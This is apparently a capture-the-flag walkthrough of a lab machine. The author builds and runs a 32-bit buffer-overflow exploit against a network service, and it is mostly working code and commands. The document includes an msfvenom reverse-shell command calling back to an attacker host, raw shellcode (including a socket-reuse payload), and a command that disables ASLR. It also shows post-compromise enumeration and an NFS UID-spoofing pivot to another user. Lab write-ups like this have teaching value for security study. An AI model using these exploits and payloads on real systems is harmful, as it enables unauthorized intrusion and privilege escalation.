
Now that I have all the information I need, I can start creating a custom exploit to exploit Buffer Overflow. I generate with msfvenom a shellcode in python format to get a Reverse shell, I also have to fix some problems with some libraries that I’m going to use (pwn) and that my system only allows me to install in a python environment, I also have to define in the script the context where the code is going to be executed (32bit Linux). I try the first attack but I don’t succeed, I remember that on my machine I have the Address Randomization protection enabled so I disable it (I have to remember that when I finish the box, I have to reassign the value 2).
When working with Python on a Linux system with an i386 architecture, the “context” generally refers to the environment and settings in which the Python code is executed. This includes factors like the operating system, architecture, and any relevant libraries or dependencies.
The Linux kernel has a defense mechanism named address space layout randomization (ASLR). This setting is tunable with the randomize_va_space setting. Its main goal was to randomize memory segments to make abuse by malicious programs harder. A normal program consists of several components, which are loaded into memory and flagged with special properties. Some pieces of the program are executable bits, others are normal data.
nvim jail_bof.py
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -b "\x00\x0a" -f python
jail_bof.py:
#!/usr/bin/python3

from pwn import *

def def_handler(sig, frame):
    print("\n\n[!] Exiting...\n")
    sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables
ip_target = '127.0.0.1'
port = 7411
offset = 28
buffer_address = 0xffffc800

if __name__ == '__main__':

    context.arch = 'i386'
    context.os = 'linux'
    p = remote(ip_target, port)

    before_eip = ("A" * offset).encode()
    eip = p32(buffer_address + 32)

    # ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a" -f python
    buf =  b""
    buf += b"\xda\xdd\xd9\x74\x24\xf4\x5e\xba\x09\x29\xd5\x9f"
    buf += b"\x2b\xc9\xb1\x12\x31\x56\x17\x03\x56\x17\x83\xcf"
    buf += b"\x2d\x37\x6a\xfe\xf6\x40\x76\x53\x4a\xfc\x13\x51"
    buf += b"\xc5\xe3\x54\x33\x18\x63\x07\xe2\x12\x5b\xe5\x94"
    buf += b"\x1a\xdd\x0c\xfc\x96\x17\xe1\xf2\xce\x25\xfd\x0b"
    buf += b"\xb4\xa3\x1c\xbb\xac\xe3\x8f\xe8\x83\x07\xb9\xef"
    buf += b"\x29\x87\xeb\x87\xdf\xa7\x78\x3f\x48\x97\x51\xdd"
    buf += b"\xe1\x6e\x4e\x73\xa1\xf9\x70\xc3\x4e\x37\xf2"

    p.recvuntil(b"OK Ready. Send USER command.")
    p.sendline(b"USER admin")
    p.recvuntil(b"OK Send PASS command.")
    p.sendline(b"PASS " + before_eip + eip + buf)

    p.interactive()
nc -nlvp 443
python3 jail_bof.py

pip3 install pwntools
python3 -m venv ./
./bin/python3 ./bin/pip3 install pwntools

nc -nlvp 443
./jail
./bin/python3 ./jail_bof.py

cat /proc/sys/kernel/randomize_va_space
echo "0" > /proc/sys/kernel/randomize_va_space
cat !$



I try again to run the exploit, but first I check if the base address of the stack is correct and update my script, and again I don’t succeed to get an interactive shell. I think the problem is that I don’t have much space to store the malicious shellcode, so I am going to use the Socket Re-Use method with a shellcode of 50 bytes size. I modify the exploit, hoping that this time it will work, and I use the ExploitDB shellcode this time, now I succeed in getting an interactive shell.
Before any connection is made from either the server or client, a socket is first created. A socket can then either be passed to a listen function, or passed to a connect function; simple stuff. Now, as a socket represents a connection to another host, if you have access to it - you can freely call the corresponding send or recv functions to perform network operations. This is the end goal of a socket reuse exploit. By identifying the location of a socket, it is possible to listen for more data using the recv function and dump it into an area of memory that it can then be executed from - all with only a handful of instructions that should fit into even small payload spaces.
./jail
nc 10.10.10.34 7411
  DEBUG
  USER admin
  PASS admin

./bin/python3 ./jail_bof.py

nvim jail_bof.py
./jail
./bin/python3 ./jail_bof.py
  whoami
  pwd
  ls





Now that I have been able to crash the service locally, I’m going to update the exploit to attack the program but from the victim machine. I always verify that the base address of the stack is correct and perform the exploit, I succeed in the engagement of the machine and I can now start the system Enumeration phase. The first thing I find is that the pkexec tool has the SUID permission enabled, which could make the system vulnerable to PwnKit, but as this is not the intended path I will look for the real attack vector to perform a user pivoting or privilege escalation. I find that the compromised account has the privilege to execute a script impersonating the user frank (the same script I had found at the beginning of the lab), but I cannot modify it.
nc 10.10.10.34 7411
  DEBUG
  USER admin
  PASS admin

nvim jail_bof.py
jail_bof.py:
#!/usr/bin/python3

from pwn import *

def def_handler(sig, frame):
    print("\n\n[!] Exiting...\n")
    sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables
ip_target = '10.10.10.34'
port = 7411
offset = 28
buffer_address = 0xffffd610

if __name__ == '__main__':

    #context(os='linux', arch='i386')
    context.arch = 'i386'
    context.os = 'linux'
    p = remote(ip_target, port)

    before_eip = ("A" * offset).encode()
    eip = p32(buffer_address + 32)

    # ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -b "\x00\x0a" -f python

    buf = b"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
    buf += b"\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
    buf += b"\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
    buf += b"\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
    buf += b"\x89\xe3\x31\xc9\xcd\x80"

    p.recvuntil(b"OK Ready. Send USER command.")
    p.sendline(b"USER admin")
    p.recvuntil(b"OK Send PASS command.")
    p.sendline(b"PASS " + before_eip + eip + buf)

    p.interactive()
./bin/python3 ./jail_bof.py
whoami
ip a
hostname
ifconfig

uname -a
lsb_release -a
cat /etc/os-release
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec

getcap / -r 2>/dev/null
crontab -l
sudo -l
# (frank) NOPASSWD: /opt/logreader/logreader.sh
ls -l /opt/logreader/logreader.sh
cd /opt
cd logreader
cat ./logreader/logreader.sh
# :( Permission denied!!

As the script is located in a subfolder of the NFS share, there is a method to pivot the user, which I had used on another machine but I don’t remember what it was at the moment. With showmount I remember which resources were available, and also in the exports file of the victim machine I find the settings for these resources (the /var/nfsshare folder has read and write permissions). Having an overview of the configuration of the NFS service, I can now make my first attempt to migrate user, the first step is to create a mount for the /var/nfsshare directory (of the target host), and taking advantage that the user identifier (UID) of my local user (al3j0) matches the user frank (of the Jail machine) I can create a file in the nfsshare folder but using the mount.
Victime Machine:
cat /etc/exports
Attacker Machine:
showmount -e 10.10.10.34
# /opt          *
# /var/nfsshare *   <-- the asterisk sign in front of /opt, which means every machine on the network is allowed to mount the /home folder of this machine. If you see any IP address or the IP range defined in front of the directory, that means only the machine with that specific IP or range is allowed to mount the directory, which is a good security practice.

whoami
# al3j0             <-- attacker
id
# uid=1000(al3j0)
Victime Machine:
whoami
nobody
id
# uid=99(nobody)    <-- Compromised user
cat /etc/passwd | grep frank
# frank:x:1000:1000:frank:/home/frank:/bin/bash   <-- target (ID equal to that of the attacker)
Attacker Machine:
pushd /mnt
mkdir /mnt/{opt,var}
ls -l
# drwxr-xr-x root root 4.0 KB Sun May 25 18:25:49 2025 <U+F115> var        <-- Group: root

mount -t nfs 10.10.10.34:/opt /mnt/opt
mount -t nfs 10.10.10.34:/var/nfsshare /mnt/var
ls -l
# drwx-wx--x root al3j0   6 B  Mon Jul  3 23:33:56 2017 <U+F115> var       <-- Group: al3j0

cd /mnt/var
su al3j0
touch test
Victime Machine:
ls -l /var/nfsshare
# Permission denied     :(
ls -l /var/nfsshare/test
# -rw-rw-r--. 1 frank frank 0 May 25 15:21 /var/nfsshare/test     Exist! frank (owner)

